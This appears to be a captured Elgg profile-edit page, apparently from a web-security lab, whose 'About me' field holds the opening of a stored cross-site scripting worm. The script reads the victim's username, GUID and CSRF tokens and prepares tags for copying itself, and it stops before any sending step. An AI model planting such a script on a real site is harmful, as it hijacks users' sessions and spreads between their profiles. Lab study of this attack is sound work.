 Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
<script id="worm" type="text/javascript">
window.onload = function(){
var username = elgg.session.user.name;
var guid = "&guid="+elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var tailTag = "</" + "script>";
console.log(username);
console.log(token);
Public
Brief description
Public
Location
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications